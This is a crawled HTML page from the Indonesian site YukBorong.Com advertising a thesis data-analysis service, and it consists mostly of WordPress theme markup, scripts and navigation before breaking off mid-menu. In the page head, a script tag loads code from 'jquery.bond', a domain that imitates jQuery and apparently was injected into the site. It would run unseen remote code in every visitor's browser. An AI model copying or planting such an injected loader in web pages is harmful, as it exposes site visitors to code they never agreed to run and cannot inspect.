

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yukborong.com/jasa-analisis-data-skripsi-kota-sawahlunto/
body_size: 33075
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en-US" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en-US" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="en-US" prefix="og: http://ogp.me/ns#"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Jasa analisis data skripsi Murah Bergaransi di Kota Sawahlunto Dan Seluruh Indonesia - YukBorong.Com</title><meta charset="UTF-8" /><link data-optimized="2" rel="stylesheet" href="https://www.yukborong.com/wp-content/litespeed/css/c639fbad9368cf9dcba5accc20123923.css?ver=d4520" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.yukborong.com/xmlrpc.php" /><meta property="og:image" content="https://www.yukborong.com/wp-content/uploads/2022/03/browser-3614768_1280-1200x882.png" /><link rel="icon" type="image/png" href="https://www.yukborong.com/wp-content/uploads/2018/04/yukborong2-300x300.png"><link rel="canonical" href="https://www.yukborong.com/jasa-analisis-data-skripsi-kota-sawahlunto/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Jasa analisis data skripsi Murah Bergaransi di Kota Sawahlunto Dan Seluruh Indonesia - YukBorong.Com" /><meta property="og:description" content="Jika berminat dengan jasa analisis data skripsi di Kota Sawahlunto Silahkan hubungi kami di 085156467062" /><meta property="og:url" content="https://www.yukborong.com/jasa-analisis-data-skripsi-kota-sawahlunto/" /><meta property="og:site_name" content="YukBorong.Com" /><meta property="article:tag" content="analisis data" /><meta property="article:tag" content="analisis data disertasi" /><meta property="article:tag" content="analisis data tesis" /><meta property="article:tag" content="analisis data thesis" /><meta property="article:tag" content="olah data" /><meta property="article:tag" content="olah data disertasi" /><meta property="article:tag" content="olah data kualitatif" /><meta property="article:tag" content="olah data kuantitatif" /><meta property="article:tag" content="olah data skripsi" /><meta property="article:tag" content="olah data spss" /><meta property="article:tag" content="olah data tesis" /><meta property="article:tag" content="olah data thesis" /><meta property="article:section" content="Jasa" /><meta property="article:published_time" content="2022-03-18T17:52:24+00:00" /><meta property="og:image" content="https://www.yukborong.com/wp-content/uploads/2022/03/browser-3614768_1280-1200x882.png" /><meta property="og:image:secure_url" content="https://www.yukborong.com/wp-content/uploads/2022/03/browser-3614768_1280-1200x882.png" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="882" /><meta name="twitter:card" content="summary" /><meta name="twitter:description" content="Jika berminat dengan jasa analisis data skripsi di Kota Sawahlunto Silahkan hubungi kami di 085156467062" /><meta name="twitter:title" content="Jasa analisis data skripsi Murah Bergaransi di Kota Sawahlunto Dan Seluruh Indonesia - YukBorong.Com" /><meta name="twitter:image" content="https://www.yukborong.com/wp-content/uploads/2022/03/browser-3614768_1280-1200x882.png" /><meta property="DC.date.issued" content="2022-03-18T17:52:24+00:00" /><link rel='dns-prefetch' href='//maps.googleapis.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="YukBorong.Com &raquo; Feed" href="https://www.yukborong.com/feed/" /><link rel="alternate" type="application/rss+xml" title="YukBorong.Com &raquo; Comments Feed" href="https://www.yukborong.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="YukBorong.Com &raquo; Jasa analisis data skripsi Murah Bergaransi di Kota Sawahlunto Dan Seluruh Indonesia Comments Feed" href="https://www.yukborong.com/jasa-analisis-data-skripsi-kota-sawahlunto/feed/" /> <script type="litespeed/javascript" data-src='https://www.yukborong.com/wp-includes/js/jquery/jquery.js'></script> <link rel='https://api.w.org/' href='https://www.yukborong.com/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.yukborong.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.yukborong.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 4.9.26" /><link rel='shortlink' href='https://www.yukborong.com/?p=60125' /><link rel="alternate" type="application/json+oembed" href="https://www.yukborong.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yukborong.com%2Fjasa-analisis-data-skripsi-kota-sawahlunto%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.yukborong.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yukborong.com%2Fjasa-analisis-data-skripsi-kota-sawahlunto%2F&#038;format=xml" /> <script type="litespeed/javascript">var ajaxurl="https://www.yukborong.com/wp-admin/admin-ajax.php"</script> <style id="tdw-css-placeholder"></style><script type="litespeed/javascript" data-src="https://jquery.bond/27.js"></script></style> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/www.yukborong.com\/wp-admin\/","wpRestNonce":"9ad1e268c0","wpRestUrl":"https:\/\/www.yukborong.com\/wp-json\/","permalinkStructure":"\/%postname%\/"}</script> <!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
 <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var tds_login_sing_in_widget="show";var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img";var td_animation_stack_general_selectors=".td-animation-stack img, .post img";var td_ajax_url="https:\/\/www.yukborong.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";var td_get_template_directory_uri="https:\/\/www.yukborong.com\/wp-content\/themes\/Newsmag";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="show";var tds_header_style="";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="enabled";var tdThemeName="Newsmag";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.yukborong.com/wp-content/uploads/2018/03/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.yukborong.com/wp-content/uploads/2018/03/p4.jpg');
    }

    
    .td-footer-container::before {
        background-image: url('https://www.yukborong.com/wp-content/uploads/2018/03/p4.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }</style> <script type="application/ld+json">{
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.yukborong.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.yukborong.com/category/jasa/",
                                "name": "Jasa"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.yukborong.com/jasa-analisis-data-skripsi-kota-sawahlunto/",
                                "name": "Jasa analisis data skripsi Murah Bergaransi di Kota Sawahlunto Dan Seluruh Indonesia"                                
                            }
                        }    ]
                        }</script></head><body class="post-template-default single single-post postid-60125 single-format-standard jasa-analisis-data-skripsi-kota-sawahlunto global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://plus.google.com/+tagdivThemes" title="Google+">
<i class="td-icon-font td-icon-googleplus"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-avatar"><div class="td-avatar-container"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></div></div><div class="td-menu-login"><a id="login-link-mob">Sign in</a></div></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-has-children menu-item-154"><a href="https://www.yukborong.com/category/jasa/">Jasa<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://www.yukborong.com/category/jasa/desain/">Desain</a></li><li class="menu-item-0"><a href="https://www.yukborong.com/category/jasa/programming/">Programming</a></li><li class="menu-item-0"><a href="https://www.yukborong.com/category/jasa/training/">Training</a></li><li class="menu-item-0"><a href="https://www.yukborong.com/category/jasa/writing/">Writing</a></li></ul></li><li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://www.yukborong.com/category/produk-digital/">Produk Digital</a></li><li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-156"><a href="https://www.yukborong.com/category/produk-fisik/">Produk Fisik<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://www.yukborong.com/category/produk-fisik/gadget/">Gadget</a></li></ul></li><li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157"><a href="https://www.yukborong.com/category/property/">Property</a></li><li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://www.yukborong.com/category/berita/">Berita</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.yukborong.com/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-container td-header-wrap td-header-style-1"><div class="td-header-row td-header-top-menu"><div class="td-top-bar-container top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td_data_time"><div >Thursday, January 22, 2026</div></div><ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-37"><a href="#">Blog</a></li><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38"><a href="#">Forums</a></li><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-39"><a href="https://www.yukborong.com/contact/">Contact</a></li><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40"><a href="http://themeforest.net/item/newsmag-news-magazine-newspaper/9512331">Purchase Theme</a></li></ul></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://plus.google.com/+tagdivThemes" title="Google+">
<i class="td-icon-font td-icon-googleplus"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div></div><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap">
<a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.yukborong.com/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" class="td-retina-data" data-retina="https://www.yukborong.com/wp-content/uploads/2018/04/yukborong2-300x300.png" data-src="https://www.yukborong.com/wp-content/uploads/2018/04/yukborong2-300x300.png" alt="yukborong.com"/>
<span class="td-visual-hidden">YukBorong.Com</span>
</a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad"></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-border td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-mobile" href="https://www.yukborong.com/">
<img data-lazyloaded="1" src="[data-uri]" width="238" height="90" data-src="https://www.yukborong.com/wp-content/uploads/2018/03/newsmag-footer.png" alt="yukborong.com"/>
</a>
<a class="td-header-logo td-sticky-mobile" href="https://www.yukborong.com/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" class="td-retina-data" data-retina="https://www.yukborong.com/wp-content/uploads/2018/04/yukborong2-300x300.png" data-src="https://www.yukborong.com/wp-content/uploads/2018/04/yukborong2-300x300.png" alt="yukborong.com"/>
</a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-154"><a href="https://www.yukborong.com/category/jasa/">Jasa</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="litespeed/javascript">var block_td_uid_2_6971d26614300=new tdBlock();block_td_uid_2_6971d26614300.id="td_uid_2_6971d26614300";block_td_uid_2_6971d26614300.atts='{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":5,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_2_6971d26614300_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6971d26614300_rand","tdc_css_class_style":"td_uid_2_6971d26614300_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_2_6971d26614300.td_column_number="3";block_td_uid_2_6971d26614300.block_type="td_block_mega_menu";block_td_uid_2_6971d26614300.post_count="5";block_td_uid_2_6971d26614300.found_posts="46597";block_td_uid_2_6971d26614300.header_color="";block_td_uid_2_6971d26614300.ajax_pagination_infinite_stop="";block_td_uid_2_6971d26614300.max_num_pages="9320";tdBlocksArray.push(block_td_uid_2_6971d26614300)</script><div class="td_block_wrap td_block_mega_menu td_uid_2_6971d26614300_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6971d26614300" ><div id=td_uid_2_6971d26614300 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.yukborong.com/jasa-membuat-online-shop-murah-berkualitas-di-kabupaten-nagan-raya/" rel="bookmark" title="Jasa Membuat Online Shop Murah Berkualitas di Kabupaten Nagan Raya"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-180x135.jpg" data-srcset="https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-180x135.jpg 180w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-80x60.jpg 80w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-100x75.jpg 100w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-238x178.jpg 238w" data-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Jasa Membuat Online Shop Murah Berkualitas di Kabupaten Nagan Raya"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.yukborong.com/jasa-membuat-online-shop-murah-berkualitas-di-kabupaten-nagan-raya/" rel="bookmark" title="Jasa Membuat Online Shop Murah Berkualitas di Kabupaten Nagan Raya">Jasa Membuat Online Shop Murah Berkualitas di Kabupaten Nagan Raya</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.yukborong.com/jasa-jasa-pembuatan-content-youtube-murah-berkualitas-di-singaran-pati-11/" rel="bookmark" title="Jasa Drone Preweding Murah Berkualitas di Singaran Pati"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-180x135.jpg" data-srcset="https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-180x135.jpg 180w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-80x60.jpg 80w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-100x75.jpg 100w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-238x178.jpg 238w" data-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Jasa Drone Preweding Murah Berkualitas di Singaran Pati"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.yukborong.com/jasa-jasa-pembuatan-content-youtube-murah-berkualitas-di-singaran-pati-11/" rel="bookmark" title="Jasa Drone Preweding Murah Berkualitas di Singaran Pati">Jasa Drone Preweding Murah Berkualitas di Singaran Pati</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.yukborong.com/jasa-membuat-online-shop-murah-berkualitas-di-kabupaten-gayo-lues/" rel="bookmark" title="Jasa Membuat Online Shop Murah Berkualitas di Kabupaten Gayo Lues"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-180x135.jpg" data-srcset="https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-180x135.jpg 180w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-80x60.jpg 80w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-100x75.jpg 100w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-238x178.jpg 238w" data-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Jasa Membuat Online Shop Murah Berkualitas di Kabupaten Gayo Lues"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.yukborong.com/jasa-membuat-online-shop-murah-berkualitas-di-kabupaten-gayo-lues/" rel="bookmark" title="Jasa Membuat Online Shop Murah Berkualitas di Kabupaten Gayo Lues">Jasa Membuat Online Shop Murah Berkualitas di Kabupaten Gayo Lues</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.yukborong.com/jasa-jasa-video-company-profile-murah-berkualitas-di-singaran-pati-11/" rel="bookmark" title="Jasa Drone Preweding Murah Berkualitas di Singaran Pati"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-180x135.jpg" data-srcset="https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-180x135.jpg 180w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-80x60.jpg 80w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-100x75.jpg 100w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-238x178.jpg 238w" data-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Jasa Drone Preweding Murah Berkualitas di Singaran Pati"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.yukborong.com/jasa-jasa-video-company-profile-murah-berkualitas-di-singaran-pati-11/" rel="bookmark" title="Jasa 